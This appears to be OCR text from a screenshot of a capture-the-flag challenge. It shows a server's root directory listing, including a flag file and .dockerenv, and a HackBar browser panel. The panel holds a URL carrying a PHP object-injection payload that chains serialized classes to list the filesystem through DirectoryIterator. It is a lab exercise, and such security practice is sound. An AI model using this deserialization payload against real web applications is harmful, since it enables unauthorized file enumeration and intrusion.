 tmp
var
.
run
root
media
bin
sys
lib
..
sbin
proc
etc
dev
mnt
usr
opt
home
srv
flag44545615441084
.dockerenv
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28697/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";r:1;s:6:"fruit2";O:11:"Philosopher":2:
{s:7:"fruit10";O:7:"Mystery":1:{s:17:"DirectoryIterator";s:1:"/";}s:7:"fruit11";s:3:"213";}}
Post data Referer User Agent Cookies Add Header Clear All